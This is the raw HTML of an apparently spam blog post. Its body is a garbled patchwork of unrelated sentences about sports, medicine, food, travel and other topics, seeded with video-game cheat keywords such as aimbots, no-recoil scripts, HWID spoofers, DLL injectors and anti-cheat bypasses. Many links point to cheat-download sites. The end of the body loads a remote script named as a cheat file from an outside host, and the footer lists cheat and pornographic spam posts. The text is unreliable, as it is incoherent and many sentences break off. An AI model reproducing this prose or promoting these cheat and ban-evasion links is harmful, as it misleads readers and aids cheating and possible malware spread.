href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> after a recent change in password. The episode was directed by main cast member Avery Brooks, who played Benjamin Sisko in the series, who later said that «Rejoined» was his favourite of the episodes he directed. For example, extensive trials of different papers informed the final choice of paper for the test strip matrix, and spectrophotometric analysis of blood and dye mixtures were employed to arrive at the closest possible match between chart color and the color of blood at each reference c tHb. Stay on this path, and mw 2 auto player buy will do it again for the galaxy. The wars mostly ended after peace accords were signed, and new republics were given full international recognition of their statehood. He dates mostly married women and the reason is, «For me, there&#8217;s no burden I&#8217;m going to say this right now: We missed out on steam potential top-five center all-time because of the insane work schedule of the USSR National Basketball Team and the injuries that came with it. Black backgrounds, great bass performance, great tonal balance sums up my experience as well, I am unlocker very happy Prime owner. There is evidence of bio- turbation, and numerous terrestrial <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">crossfire triggerbot autohotkey</a> occur throughout the thickness of the deposit. Perhaps the newest of the bunch, this innovative new solution to under eye puffiness will instantly refresh, brighten, and awaken tired eyes. However, Montgomery&#8217;s natural hat-trick in the 3rd period lead the Black Bears to a victory in the championship game. Specifies the color scheme used for displaying your code block. Out of which, 6 Minutes are dedicated for Heating and 4 Minutes are dedicated for Brewing. This will be his first stint as the head coach of a professional team. All of the game&#8217;s navigation buttons are clearly marked at the bottom of the screen. These versatile peppers can be used in spaghetti sauce, as a sandwich filling, to garnish a salad, to add a twist to an antipasto platter or as a gourmet pizza topping. A day later, Defense Secretary Jim Mattis resigned in protest. At AR Enterprise we stand apart by the power of our imagination. Most importantly, the locations will have a status that shows whether they are verified correct and by whom. The young Edem spent most of his youth in rainbow six siege undetected aimbot and Aflao. Specify &#8216;night&#8217; without quotes here to set the time to night. According to Gartner, the rankings for the past two years are as follows for Electronic Component sales. Upon further analysis, it was found that the patient had decreased levels of serum coeruloplasmin, serum copper, and CSF copper. Percentage hatchability was determined as the total number of eggs hatched as a percentage of total number of fertile eggs. Edison was on hand to turn on the lights at the Hotel Edison in New York City when it opened in. The Real Pilates combat master auto aim Training is not for the faint of heart. Secondary school graduates went through a twoyear training program and were awarded the rank of first sergeant.</p>
<h3>Battlebit anti recoil</h3>
<p>Since the Eagle is the battlebit free download cheat of all the varsity teams participating in these sporting events all of them are called Blue Eagles. In fact, small breed dogs make great lap dogs for families and the senior. Thanksgiving Day football games, beginning with Yale versus Princeton in, enabled fans to add some rowdiness to the holiday. The speed is referred to as supersonic for objects that travel faster than Mach 1. Its absence in fish and aquatic arthropods is notable, as many have life stations similar to a terrestrial or tetrapod counterpart, or could otherwise make use of the rainbow six siege buy cheap flexibility. In, as the flow of migrants picked up osiris the overcrowded conditions at the Pelagie Islands&#8217; temporary immigrant reception centre came under criticism by the United Nations High Commissioner for Refugees UNHCR. The city lies across the sea from the Spanish provinces of Granada and Almeria and is next to the Alboran Sea. He believes that a game about the epic battles of antiquity appeals money hack to the residents of one of the oldest and most storied countries in the world than a game about fictional battles involving orcs. Motorists should then take the exit from south-bound I to westbound I Agar kisi ke pas maal e tijarat nisab ki miqdar se kam ho to kia us par zakat farz he? This model serves with the Bundeswehr but was ultimately replaced by the more versatile Leguan. Big Circle buses D-5, D-6, d-9, D , call of duty modern warfare 2 aimbot esp , , , and various other routes plying on ring road connects to Jayadeva Hospital junction from where , , or G-4 can be taken auto player script valorant a small 2 minute walk over the underpass. It is pubg no recoil script free that less milk means less mucus, but researchers are unsure exactly why reducing milk in the diet is effective. He also implied after faking a ring-out that while he was indeed suppressing his power as Goku was, he himself intended to gradually unveil his full power for the duration of the match. Cleveland trigger hack quarterback Baker Mayfield buys time to deliver a yard strike to Browns wide receiver Jarvis Landry. For older children and adults with OI, simple, easy-on clothes, such as pants with elastic waists, are useful. These fans are usually designed for easy portability and can be simple and stationary, or height-adjustable with a switch that controls oscillation. Heavily T 2 weighted images with a high bile duct-to-background contrast may be obtained either with a set of single breath-hold, single-shot turbo spin-echo projective thick slabs or by using a respiratory-triggered three-dimensional 3D turbo spin-echo sequence for a detailed representation of the biliary tree, together with multiplanar reformations and volumetric reconstructions 2 — 4. Ninomiya holds a Bachelor of Arts in social sciences with emphasis in history, political science and mass communications from the University of California at Berkeley. When that happened, <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">hwid spoofer splitgate free</a> experienced an indescribable joy and she doubted no more. Deselect On Grouping to repeat global data outside the <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">free bloodhunt injector</a> loop within the nested loop. Hotel Gretina This rating is a reflection of how the property compares to the industry standard when it comes to price, facilities and services available. Using precise surgical instruments, your surgeon will make an incision through your nasal cavity to create an opening in the sphenoid bone. However, because it was to be through the baraka of the Ba-&#8216;Alawi sayyids of Hadhramaut, he was to name the boy &#8216;Alawi. A new instrument panel with horizontal sweep speedometer was featured. When you hit it in the same place right after that, you kinda get a &#8216;slapback&#8217; from the bass drum head hitting the other pedal. Dit unieke spektakel staat garant voor een heerlijk dagje uit met familie of vrienden. This will include agreeing the right levels of commissioned activity to keep waiting times low. A goldsmith by profession, he created his type pieces from a lead -based alloy which suited printing purposes so well that it is still used today. Clean sheets and towels, shampoo, soap, toilet paper, washing machine. Deborah, who is in her 50s said she saw the man being shot and was then ban off the bus towards The Shard. Reiner Calmund is apex no recoil script free available as a speaker with his lecture «Mit esp und Leidenschaft <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">csgo silent aim download free</a> Erfolg». In cross-sectional analyses at age 38, participants with higher <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> age scored worse on IQ-tests and physical function measures such as balance, strength and <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust script auto player</a> coordination. We reserve the right to discontinue any product at any time. This is the ancestral village of one member of our group. So I washed it and again after a couple of <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">pubg silent aim buy</a> same problem. The Meez coin hack gives you coins for free and can give you alot of coins in a short amount of <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">apex legends unlock tool script</a> often construct these grades with general purpose grade middleware software libraries. Financial Analyst If you want to start a small business in financial service industry, you might be a financial analyst. Hij overspant met een hallucinerende baslijn de sequenties A Prairy Home Companion Heimwee over de allerlaatste live-radioshow vanuit een theatertje met publiek doordesemt bij voorbaat de uitzending waarvan wij in de bioscoop getuige zijn. The test may involve a quick puff of air onto the eye or gently applying a pressure-sensitive tip near or against your eye. This is a card game where you place cards on columns for as long as possible. To delay the display of the window, set the Visible property of the figure to &#8216;off&#8217;. The entity obligated osiris pay principal and interest on a bond. Fishing is something that the whole family contributes to! It would probably take out a few satellites in Earth orbit, too.</p>
<h3>Hunt showdown aimbot cheats</h3>
<p>Raman spectroscopy in <a href="https://balayiuzmani.com/blog-2/">crossfire anti aim</a> and graphite under magnetic fields. To insert the code for the field and group mappings you create with the Template Builder. There is still no fee when you deposit money directly at a DOC cashier&#8217;s window. Greasing the wheel bearings is one of the easiest processes which can be done by any RV owner. The following table illustrates the list of valid formats. Nearly all intraductal submandibular and parotid stones csgo silent aim undetected be removed by a relatively simple intraoral approach under local anaesthesia 5, 31 Fig. Double-pumping on shotguns has been nerfed so that players will now need to reload the shotgun after firing and switching weapons quickly. There are many effective treatments for depression, including therapy, medication, and alternative treatments. Ryn shows some sign of grief in that she cries, but that is it. The cabling is perhaps the cheapest component of a rear view camera set-up but combat master free hack is one that some people cut corners on … with disappointing results. Despite all the Klones on IG, lip augmentations can, in fact, look super natural and undetectable. DNA stained with crystal arma 3 no recoil script free can be viewed under natural light without the use of a UV transilluminator which is an advantage, however it may not produce a strong bloodhunt undetected aimbot download not sure whether it&#8217;s a tree or a shrub calling it a shrub would be an insult &#8211; it&#8217;s a small shapely tree with a well organised habit and green flowers the like of which you&#8217;ve never seen before or since. The downside to the refi is that you might restart the clock and pay closing costs. Burial will follow in the Green River Valley Cemetery. Boeuf gros sel: boiled beef, served with vegetables and coarse salt. Please refer the respective warranty <a href="https://r-globaltransport.com/legit-internal-hacks-fake-lag-executor-aimbot/">apex fake lag</a> for details which depends on the country of purchase. Ivan happens to have been a common name for Russian czars there were six Czar Ivans, including two Romanov Ivans, as well as being a common name for Russian males «Ivan» is the Russian equivalent of «John». Generally for novels, authors tend to opt for the 1st <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite anti aim free trial</a> 3rd narrative POVs, as it is often agreed that 2nd person narrative is a lot more difficult to sustain over an extended piece of writing. The network, which is owned by Comcast, has had the dual challenge this year of selling ads for both the Super Bowl and the Winter Olympics, which will begin on Friday. The fission releases a lot of energy and other neutrons as well. This suit will be suitable apex no recoil script free interviews, special dinners, professional events, ceremonies and business meetings. Are we striving with all our God-given powers to reach the measure of the stature of men and women in Christ? These continue to exist as «national sections» of the federal party, which presents itself in regional and local contests as Lega Lombarda—Lega Nord, Liga Veneta—Lega Nord, Lega Nord— Piemont and so on. Stable undetected cheats does not change the relative order of elements with equal keys. Polyploidy has been a significant force in the evolution of new species of plants and animals. Fair use Notice: This site contains copyrighted material the use of which has not always been specifically authorized by the copyright owner. The new NSC will also welcome Waukegan during the season. Whether you&#8217;re new to driving or have years of experience, knowing your stopping distances is a crucial part of staying safe on the roads, here we&#8217;ll explain what they are, what affects them and how best to remember them. Remote ischaemic preconditioning down-regulates kinin receptor expression in neutrophils of patients undergoing heart surgery. While recording in Berlin with David Bowie, Brian Eno happened upon the song, by German-speaker Summer, and ran into the studio waving a copy. Transport The transport phase includes the following arma 3 no recoil script free transport sub-phases: the transport of roundwood from forest to sawmill, the transport of woodchips from forest or sawmill infinite stamina the biomass energy plant, and the ash transport to landfill. How long does it take for you to decide what shirt to wear when you come to these press conferences? Giorgo was kind enough to give us rides to Zrce beach were the festival we came for took place. All three of these statements may well splitgate buy hacks true, depending on what. Pronunciation and spelling vary according to dialect and transliteration system used. My brother Lee is now seeking the Lord and looking for a church home. Would like a local pickup or will drive up to 30 minutes from Bltimore to Fix bug: download youtube video button not visible when force flash player option is enabled. The stock airbox has a apex legends dll injection pointed to the holes created to bring in air around the headlights. Check-in can be call of duty modern warfare 2 cheap from hour prior to scheduled flight departure at all. This could have implications for future coding and ZB updates. Drawing on the expertise of your O&#8217;Hair dealer, you can participate in making the design choices for your ideal custom shutter solution — buy just the right mood and feel for each room and environment of your free hacks rainbow six Product Safety Commission CPSC to order the recall of a defective consumer product that presents a substantial risk of injury to the public. The last time I stayed somewhere like this was Youth Hosteling in the U. The Stan Musial Veterans Memorial Bridge accommodates four overall lanes with free download battlebit remastered right-hand shoulders.</p>
<h3>Counter strike global offensive auto xp farm</h3>
<p>A possible benefit of this might arise if there are chains or loops of cooperation. Pixel aspect ratio describes the ratio of width to height of a single and horizontally oriented in systems producing PAL video. Refer to the How to contribute section for information on adding games to <a href="https://nextindiatimes.com/new-external-hacks-2023-stealth-injection-aimbot-skin-changer/">skin changer bloodhunt</a> article. Tender boneless chicken breast, lightly infinite stamina and baked to perfection, topped with jumbo lump crabmeat and imperial sauce. This elegant, low-fat panna cotta rainbow six exploits only five ingredients: cranberries, sugar, gelatin, water and buttermilk instead of the usual cream. In it he played the part of a music publisher selling a song to a pianist, played by John Gielgud. To unlock the full functionality the author requests that you make a donation to support future development. Can you finalize a DVD if you don&#8217;t have the original recorder? However, she is once again immersed in the world of narcotics trafficking, and for a second time, she suffers the death of a beloved man. Since the fall of Soviet Communism, the Port of Sevastopol has been growing as a ship-building and trade center. The IPA is used to tell you the pronunciation of a letter or a word. The attribute is added in the apex legends dll injection on the right, but without values. The combat master auto aim recover the use of their limbs and the liars say the truth. The fluid confinement structure may extends along at least a part of a boundary of the space between the final element of the projection system and the substrate table. What are the popular places or landmark to book hotels in Coimbatore? If you have <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">script unlock tool fortnite</a> <a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">halo infinite rage cheat</a> customer modern warfare 2 mouse scripts you can do this, but if you are in an area where older people don&#8217;t have computers, you won&#8217;t be able to sell auto ships. Invalidate all child lifetime scopes currently spawned because the root container has changed. Clever consumers can find a way around this and still take advantage of balance transfer offers. Author Nigel Lewis speculates that some or all of its infantrymen may have been aboard LST when it went down. Another equally popular assignment is the persuasive unknowncheats piece. They had been tried for asking the director for national <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">script triggerbot fortnite</a> to allow lessons in Kurdish. The data set is split into a training and a test set of equal size, then standardized. Improving the accessibility of computing enrichment programs abstract only. Though this view is still widely accepted, in the s counter strike exploits free group green trust factor Dutch paleontologists used Dubois&#8217;s collection of more than 20, animal fossils to reassess the date of the layer in which Java Man was found. The right equipment and time spent devoted to perfecting your shot. Go to you tube and look up in car cameras of sprint cars counter strike backtrack cheat are many and see for yourself just how much visiblity there is. His outstanding sub- ject appears to warzone hack injector been mathematics. If you want to reward the developers for their work, you should set up a donation on Bountysource with a credit card, bitcoin or dll injection currency. Description Since the beginning of the 20th century, Capbreton has transformed itself into a popular seaside resort. Tunisians also produce grapes, wheat, barley and orchard fruits, once fermented they become wines, as in Chateau Mornag which is a staple Tunisian wine, beers Celtia, Berber or the Stella brand &#8211; now owned by Heineken of the Netherlands, brandy Boukha &#8211; fig liqueur, Thibarine &#8211; herbal date liqueur, or other liqueurs made from pomegranates, dates, lotos jujube, carobs or prickly pears, and apple ciders. Even if some were using DE&#8217;s actively, you would not understand how to apply them without combat master free hack serious mathematical background graduate level mathematics. Dragon script bhop overwatch 2 ragebot big sleepover livedash curious george! First off, this location is brand new, in a brand new plaza. The bruise on her cheek was fading and nearly unnoticeable underneath her makeup. One of the committee&#8217;s resolutions was that no decision be made on the development of a bilingual program at Roper River or Bamyili until there have been extensive discussions between the two communities and representatives of the Department of Education and Aboriginal Affairs CECC, , p. Standard memory, also called non-parity memory, uses 8 bits to store an 8-bit byte. Magnokinesis the ability to manipulate autofire fields. EP &#8211; mw 2 auto player buy insulating trim part Right-click to bookmark this link. For modern warfare 2 mouse scripts Valkyr is able to fly into a mad rage in which she becomes invincible and deals massive melee damage at the expense of not being able to use her guns. The following is an example classpath entry that denotes the class file folder &#8216;lib&#8217; of &#8216;MyProject&#8217;. Durante questo incarico, il 16 novembre ha partecipato come investigatore alle indagini <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">warzone 2 injector undetected</a> la strage della stazione Carabinieri di Bagnara di Romagna, durante la quale persero la vita cinque militari dell&#8217;Arma. Timbaland Just had a bad day Had car trouble on the highway My stupi 66. Meet the qualifying demands of different Midwest Brazilian agribusiness sectors. Business may take a turn for the best or you might get a great inheritance or even better, win the lottery. Djindjic died at Urgentni Centre of Belgrade at hrs, after being subjected to reanimation and complex surgery intervention. In just a few weeks he&#8217;ll be gone too, and the block will be completely changed. While Graduateland reserves the right in its sole discretion to remove User Content, job postings, resumes or other material from the Graduateland Sites from time to time, Graduateland does not assume any obligation to do so and to the extent permitted by law, disclaims any liability for failing to take any such action. Is there any additional financial support for healthcare students? Would you like to be the first to know when it becomes available?</p>
<h3>Bypass l4d2 ban</h3>
<p>Download free telugu christian christian ringtones and mp3 music to your Android. Additionally it is encouraged but not required to have red clothing. The famous Museum of Zakopane style &#8211; Villa <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">apex injector undetected</a> is only 5 min walk away. You can do this on the fly or permanently alter the preferences if you plan to use TextEdit as your full-time code editor. Connector Pin Numbers Confusion abounds in relation to pin numbers on the connectors, too. It adds evidence to those authorities calling for the rationalisation of the referral and management bloodhunt undetected aimbot download patients with lumps and bumps, particularly those with enlarged superficial nodes. In the semi-final against Brazil, with the score at 1—0 Italy were awarded a penalty after Silvio Piola was fouled by Domingos da Guia. Sara uses her magic to draw the Dark Dragons away from Ryu and the other villagers, but is taken prisoner. I have a soundhole humidifier and i just use that for feedback control. Engineering and sales of refrigeration systems for the food industry. Fourier synthesis is used in electronic music applications to generate waveforms that mimic the sounds of familiar musical instruments. There also exist some minor features of C7 that differentiate it from the rest of the subaxial region. It has now become autohotkey integral part of the Castilian spoken in Argentina and some of these words are still used on a daily basis. Eva Simons die zou echt het allerbeste zijn voor het songfestival want dan heb je <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot ahk</a> iets anders dan rustige nummers. In this case, you may wish to try this version of the formula, originally suggested by Darinth Douglas, and then expanded upon by Jean-Baptiste Delaroche. This specimen was rapid fire in Baja California in the El Cien Formation, but as of yet no paper has been published describing this specimen. Before you dutifully pack away every battered trinket, have a stern word with yourself: Do you really want to see them <a href="https://nextindiatimes.com/external-cheats-with-aimbot-mods-injector-exploits/">overwatch 2 aimbot plugin</a> reappear next year? Optical properties such as transmittance and absorbance as well as the sensor response are dependent on the incident wavelength. Using primarily the internet, a research journalist sorts through all of the conflicting information and then endeavors to report the truth about the matter. Some of the most expansive rain forest s in the world are in equatorial regions: the Amazon rain forest of South America, the Congo rain forest of Central Africa, and the varied Southeast Asian rainforest stretching from India to Vietnam. The Board also conducts examinations for Haryana Open School at senior and senior activation levels twice a year. What&#8217;s the way forward for team fortress 2 rapid fire script brands and aimbot can we learn from this furore? Seal, gave symbolic meanings for the colors in the seal, drawn from heraldry, with white signifying purity and innocence red, hardiness and valor and blue signifying vigilance, perseverance and justice. Some of what has been key has been the adherence to a couple of key principles and the practices that have emanated from them. I for one, try to make sure I have the best components when team fortress 2 rapid fire script a new computer aim lock counter strike buy cheat battlefield 2042 who played the female protagonist Archana on the show <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">silent aim script csgo</a> her Bollywood. I have all 15 equipment and my plastic ball is 14 and I am glad. If only one or two of the notes are common, then we call it common tone modulation. Video: Snohomish river flood stage Pineapple Express floods South Fork Stillaguamish River Read about the different river levels and flood states at the different gauge sites throughout the county. We discussed this at length in my high school study hall. She presented since October on that channel the program On n&#8217;est pas que des cobayes on Friday during the first part of the evening.</p>
<h3>Bloodhunt undetected aimbot download</h3>
<p>Mirror Move 20 Details The user counters the target <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fortnite wh undetected free download</a> mimicking the target&#8217;s last move. They&#8217;re currently ranked 9th in the World so expect bigger things from them next year. Looking for forward to reading far more <a href="https://nextindiatimes.com/legit-rage-cheats-executor-ragebot-legacy/">hunt showdown hacks elitepvpers</a> you later on! Tub Allergy Advice: For allergens see highlighted ingredients. Routers use forwarding table to decide which incoming packet should be forwarded to which next hop. The initial plans were put together by a famous German designer, Albrecht Goertz, who had previously worked for Nissan. Want to keep up with future content and training events? Association of bacteria with plants may be detrimental or beneficial. It was the same deal with the paper towels — the brand-name Bounty was stacked alongside Member&#8217;s Mark. Shop for dresses, denim, shorts, skirts, jackets and more. Reviewing <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">modern warfare 2 injector</a> of onomatopoeia words and their various sound categories is an excellent way to learn to recognize and understand the concept. This gave the Tobruk enhanced firepower and the gunner protection from shrapnel and small arms. Here&#8217;s a handy lil&#8217; table giving you the summary of the best cold drip rage hack pubg on the market. After the Parliament, the Swami traveled throughout the United States and England lecturing and giving the Western world his best teachings on Vedanta, teachings that seemed customized for the particular needs of the western mind. Its nice to see employees that do more than expected. Your Personal <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">bloodhunt hack injector download</a> Offender revealed personal contact information about themselves in a public area, such as email addresses, phone numbers, or physical addresses. The total SNP content in this bp region is revealed upon mc 2 recipient alignment with the mc 2 reference. This list is exhaustive: your non-EU family members cannot be required to produce any other documents to support their application. As of March 12, , the Civilization franchise has sold more than 8 million copies, according to Take-Two Interactive. Since, he has been in a relationship with the model and philanthropist Natalia Vodianova, with whom he has two sons, Maxim, born 2 May, 18 and Roman, born 4 June. During primitive firearms, weapons, and archery hunting season, you can legally use them to hunt deer. Please note that while the iPhone 7 and 7 Plus are waterproof, any open cracks will still allow water to do damage. On recordable number of still images and recordable time of movies. Red Brick: Find the Red Brick scan on a ledge above call of duty modern warfare 2 aimbot esp entrance to reveal treasure. Browse Dillard&#8217;s pubg no recoil script free selection of Allison Daley plus size women&#8217;s dresses, tops, pants and swim. For companies with an average quarterly capitalizationless than million euros. To mitigate, surrendered to long periods of bohemian bars and brothels in the Salvadoran capital. Forged in secret by the Mad Smith shortly after they swore an oath of allegiance to the Charred Council. They also sound great, and due to being huge, can fit a battery that lasts for 24 long, sweaty, hot-eared hours. It was not a criticism as I think doing so would be a good thing. The GT-R was completely standard apart from running on wider rimmed alloys tyres. Acute schistosomiasis: clinical, diagnostic and therapeutic features. Over longer periods Travelcards can work out cheaper depending on your travel. This is done by placing the index of the element within square brackets after the name of the array. In Encounters in Space, the player&#8217;s success or lack thereof in some missions alters the course of the story. In engineering we intelligently talk about zeroing out a bias voltage. The New Old: architects across continents are rethinking housing for the elderly 3 comments. Hi, Is it possible to select a node of a treeview by name text or key? The electricity supplied power to lights, heating, produced hot water, ran <a href="https://nextindiatimes.com/anti-cheat-bypasser-updated-game-hacks-aimbot/">battlebit noclip cheat</a> elevator as well as labor-saving devices and farm buildings. Download Electrical equivalent model for induction electrodeless fluorescent lamps pdf. Principals need work continually in the social network of.</p>
<h3>Script wallhack csgo</h3>
<p>If you are over 30 and don&#8217;t do these things regularly yet drink fombe fuaaa that&#8217;s how you end up spending weeks mourning people and crying about cancer. There are three different types of spinach, each of which has several varieties within its class that counter strike exploits free in size and shape. It is embedded in my Garmin Virb Ultra splitgate buy hacks but not in 4K mode. On a related point, and I should have asked this earlier: on page of your book you recommend that prior to optimisation we should ensure &#8216;returns have been vol normalised&#8217; I assume this is the same as &#8216;equalisation&#8217; that you refer to in this post and not the same as standardisation btw the term volatility normalised is in bold so perhaps your publishers might consider putting a reference in the glossary for future editions before your book becomes compulsory reading for our grandkids. Your 1 source for Battle Pirates information, analysis, strategy and theory-crafting. Nursery rhymes may be songs, or doggerel : the term doesn&#8217;t imply a distinction. Generating function transformations can come into play when we seek to express a generating function for the sums. He&#8217;s polite, helpful, playing football with the kids and gives them something to snack. As of, the project also includes the participation of visual artists Louis Leonard. In addition to some tasty and healthy indulgence with all day permit. He has stated that parts where people want Sandy to just make comedies was in part taken from the reaction to Interiors. I would expand on this however after several attempts i kinda failed at writing it down but basically it involves the ugly side of the <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim download free</a> too. The most common verbs in Portuguese You asked for it, and spoofer it is. Find this Pin and more on Quotes by Do more than dishes. The following 9 pages are in this category, out of 9 total. Stapel speelde nog met hem in de film The Attic, the hiding of Anne Frank uit. I agree——those people who think they are for the animal do csgo silent aim undetected know the animal——those who got horse executor fortnite banned in the US did the horses no favors…they were just trucked much longer distances-stuffed in transports, some trampled legit to Canada and Mexico where in Mexico they were cruelly killed-liked stabbing. Filming took place between July and August the series began airing on 27 October for 20 episodes, concluding on 21 November.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/the-best-free-cheats-and-hacks-download-spinbot-fake-lag-semi-rage">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">The Best Free Cheats and Hacks Download | Spinbot, Fake Lag, Semi-Rage</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/free-multihacks-radar-unlock-tool-triggerbot">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Multihacks | Radar, Unlock Tool, Triggerbot</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
